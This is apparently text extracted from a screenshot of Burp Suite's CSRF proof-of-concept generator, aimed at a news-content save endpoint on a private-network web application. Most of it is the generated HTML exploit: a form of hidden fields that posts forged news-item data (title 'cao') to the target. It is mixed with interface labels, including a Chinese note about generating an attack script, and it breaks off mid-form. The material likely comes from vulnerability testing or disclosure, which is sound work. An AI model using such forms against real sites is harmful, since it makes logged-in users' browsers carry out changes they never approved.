 CSRF PoC generator
Request to: http://192.168.0.131:2018
?
Options
Raw
Params
Headers
Hex
POST request to /website/webnewscontent!saveWebNewsContent.action
Type Name Value
Body columnclassnum
Body title CSRF
Body author aa
Body classnum rollpics
Body classname hahhaaha
Body publicdept aa
Add
Remove
Up
Down
修改提交的参数
Body encoding: application/x-www-form-urlencoded
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form
action="http://192.168.0.131:2018/website/webnewscontent!saveWebNewsContent.action"
method="POST">
<input type="hidden" name="resourceId" value="800A9D7B9C12A96A1545C6B2C4268083" />
<input type="hidden" name="publictime"
value="2015&#45;10&#45;29&#32;17&#58;19&#58;00&#46;0" />
<input type="hidden" name="appType" value="WENNEWSCONTENT" />
<input type="hidden" name="appId" value="WENNEWSCONTENT" />
<input type="hidden" name="attachId" value="" />
<input type="hidden" name="columnid" value="" />
<input type="hidden" name="classnum" value="rollpics" />
<input type="hidden" name="webnameid" value="5E99B34EA045EB7A4D88163836EF25DE" />
<input type="hidden" name="columnclassnum" value="" />
<input type="hidden" name="title" value="cao" />
<input type="hidden" name="author" value="aa" />
<input type="hidden" name="classnum" value="rollpics" />
?
<
+
>
Type a search term
0 matches
将参数生成攻击脚本
Regenerate
Test in browser
Copy HTML
Close